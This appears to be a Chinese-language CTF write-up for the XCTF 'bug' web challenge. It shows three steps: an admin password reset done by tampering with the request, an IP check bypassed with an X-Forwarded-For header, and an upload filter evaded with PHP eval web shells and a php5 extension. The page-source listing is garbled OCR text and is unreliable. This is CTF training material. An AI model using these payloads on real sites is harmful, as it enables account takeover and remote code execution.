## bug-xctf





CTF—web 专栏收录该内容

**21** 篇文章 **3** 订阅 订阅专栏

## **0x01**

进入页面,发现有登陆界面,有注册,有找回密码。我们先试试,所以这里我们先注册一个用户

| 123        |          |  |
|------------|----------|--|
| 123        |          |  |
| 2015/01/01 |          |  |
| 123        |          |  |
|            | Register |  |

| UID:6 Registered success! |  |
|---------------------------|--|
| 确定                        |  |

注册成功,那么我们登陆看看有没有什么值得关注的地方

| Home Ma     | nage Personal Change Pw | d Logout |  |
|-------------|-------------------------|----------|--|
| Hello, 123, | welcome                 |          |  |
| *           | $  \rangle \rangle$     | . X      |  |
|             |                         |          |  |
| · · ·       | 1                       |          |  |
|             |                         |          |  |

看我箭头标的地方,第一个提示我们的用户是**123**,然后还有其他的几个功能,这几个其他的功能都可以进,唯独第二个 Manage无法进去,提示信息如下

| Sorry, You are not admin! |
|---------------------------|
| 確定                        |
|                           |

所以,我们不是admin用户,那么如何登陆admin用户呢?首先注册肯定不行,因为账号已存在,那么我们怎么搞到admin的密码呢?还有一个功能我们忽略了,那就是找回密码,我们进去看看

| username            |       |  |
|---------------------|-------|--|
| password            |       |  |
| Register<br>Findpwd |       |  |
|                     | Login |  |
|                     |       |  |
|                     |       |  |

| 2015/01/01 |  |
|------------|--|
| 123        |  |

| Yes, You | are 123 |  |
|----------|---------|--|
| •        | )       |  |
|          | Newpwd  |  |
|          | Reset   |  |

到这里,思路就是我们进行抓包,在数据上传的时候,我们将admin密码改成123456,这样我们就可以用123登陆admin用户了

| 1   | POST / index.php?module=findpwd&step=2&doSubmit=yes HTTP/1.1                               |
|-----|--------------------------------------------------------------------------------------------|
| 2   | Host: 220.249.52.133:35393                                                                 |
| 3   | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0 |
| - 4 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8         |
| 5   | Accept-Language: zh-CN, zh;q=0.8, zh-TW;q=0.7, zh-HK;q=0.5, en-US;q=0.3, en;q=0.2          |
| 6   | Accept-Encoding: gzip, deflate                                                             |
| 7   | Content-Type: application/x-www-form-urlencoded                                            |
| 8   | Content-Length: 26                                                                         |
| 9   | Origin: http://220.249.52.133:35393                                                        |
| 10  | Connection: close                                                                          |
| 11  | Referer: http://220.249.52.133:35393/index.php?module=findpwd&step=1&doSubmit=yes          |
| 12  | Cookie: PHPSESSID=6d2n2pfae401n9ed47p0t9v3q2                                               |
| 13  | Upgrade-Insecure-Requests: 1                                                               |
| 14  |                                                                                            |
| 15  | username=123&newpwd=123456                                                                 |
|     | 将这里的123改成admin                                                                             |

| <b>D</b>                  |  |
|---------------------------|--|
| Keset successfully!<br>确定 |  |
|                           |  |
|                           |  |

提示修改成功

## **0x02**

登陆admin用户



成功登陆admin用户,我们看看第二个功能Manage

| IP Not allowed! |  |
|-----------------|--|
| 确定              |  |
|                 |  |

提示我们ip不正确,所以猜测可能是ip检测,所以我们绕过它

x-Forwarded-For: 127.0.0.1

成功进去

Where Is The Flag?



没有什么有用的信息,我们查看源码

```
/ (/doctype html)
2 (html lang"en")
3 (head)
4 (weta charset="UT-8")
5 (head)
5 (bead)
5 (bead)
6 (head)
7 (body)
8 (style type="text/css")
9 * [magin: 0px; padding: 0px; ]
10 clearfix:after [content: ^, c] display; block; height: 0px; clear: both; visibility: hidden; ]
11 .vbox (width: 500px; margin: 20px auto )
12 .witchfab { border-bottom: lpx solid #CCC; margin-bottom: 10px }
13 .witchfab { border-bottom: lpx solid #CCC; margin-bottom: 10px }
14 .witchfab a (color: ##44; font-size: l3px; background: #FFFF5; display: block; text-decoration: none; border-top-left-radius: 5px; border-top-right-radius: 5px; float: lef
14 .witchfab a (color: ##48; background: #FFFF; }
15 .profileFable (d (border-top:Ing sci) #FGCC; padding: 0px; ]
17 .profileFable (d (border-top:Ing sci) #GCC; padder-bottom: lpx solid #CCC; padding: 5px; ]
17 .profileFable (d (border-top:Ing sci) #FGCF #GF; border-radius: 3px; border: none; color: #FFF }
18 .profileFable (d (border-top:Ing sci) #GCC; padding: 5px; ]
17 .profileFable (d (border-top:Ing sci) #GCC; padding: 5px; ]
18 .witchfable (d (border-top:Ing sci) #GCC; padding: 5px; ]
19 .profileFable (d (border-top:Ing sci) #GCC; padding: 5px; ]
19 .profileFable (d (border-top:Ing sci) #GCC; padding: 5px; ]
19 .profileFable (d (border-top:Ing sci) #GCC; padding: 5px; ]
19 .profileFable (d (border-top:Ing sci) #GCC; padding: 5px; ]
19 .profileFable (d (border-top:Ing sci) #GCC; padding: 5px; ]
19 .profileFable (d (border-top:Ing sci) #GCC; padding: 5px; ]
19 .profileFable (d (border-top:Ing sci) #GCC; padding: 5px; ]
19 .profileFable (d (border-top:Ing sci) #GCC; padding: 5px; ]
20 (/style)
21 / (with class="container")
22 (div class="container")
23 (div class="container")
24 (div class="container")
25 (/div)
27 (/div)
27 (/div)
27 (/div)
27 (/div)
27 (/div)
27 (/div)
27 (/div)
27 (/div)
27 (/div)
27 (/div)
27 (/div)
27 (/div)
27 (/div)
27 (/div)
27 (/div)
27 (/div)
27 (/div)
27 (/div)
27 (/div)
27 (/div)
27 (/div)
27 (/div)
27 (/div)
27 (/div)
27 (/div)
27 (/div)
27 (/div)
27 (/div)
27
```

箭头处提示我们有这个功能,通过分析应该是文件上传,所以do后面应该是upload,我们尝试一下



果然进去,那么接下来就是上传操作了,猜测应该是我们上传成功的话就会回显flag

## **0x03**

先随便上传一个,看看有没有什么提示

| It is not a Image! |  |
|--------------------|--|
| 确定                 |  |
|                    |  |
|                    |  |

提示我们不是图片,所以我们得上传一个图片才行,图片内容我们写

<**?php** @eval(**\$\_POST**['123']);**?>** 

| Something shows it is a php! |  |
|------------------------------|--|
| 确定                           |  |
|                              |  |

上传后提示这个信息,说明检测到了里面是php,所以估计检测的是我们的内容,所以我们需要修改内容,将内容修改为

<script language="php">@eval(\$\_POST['123']);</script>

重新上传后提示以下信息

| You know what I want! |  |
|-----------------------|--|
| 确定                    |  |
|                       |  |

所以,我们现在需要截包,先用jpg绕过本地检测,然后将文件后缀改为php使服务器将其解析为php



结果它仍然检测到我们是php,所以肯定是检测了后缀,经过尝试,php5可以进行绕过,所以将后缀改为php5,得到flag

